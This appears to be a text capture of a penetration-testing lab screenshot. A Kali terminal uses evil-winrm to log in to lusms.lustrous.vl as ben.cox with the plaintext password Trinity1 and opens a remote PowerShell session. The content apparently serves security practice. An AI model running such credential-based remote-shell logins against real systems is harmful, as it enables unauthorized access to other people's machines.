 File Machine View Input Devices Help
Applications Places Jan 15 01:18
kali@kali: ~/Desktop
kali@kali: ~/Desktop 158x35
┌──(kali㉿kali)-[~/Desktop]
└─$ evil-winrm -i lusms.lustrous.vl -u ben.cox -p Trinity1
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ben.cox\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\ben.cox\desktop>